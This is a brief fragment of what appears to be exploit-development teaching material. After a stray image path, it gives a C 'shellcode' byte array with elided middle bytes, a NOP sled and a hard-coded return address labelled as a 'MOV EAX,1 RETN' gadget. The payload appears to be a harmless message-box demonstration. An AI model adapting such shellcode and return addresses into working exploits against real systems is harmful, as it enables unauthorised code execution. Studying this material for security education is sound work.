 charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x52\xE2\x92\x7C"//MOV EAX,1 RETN 地址
;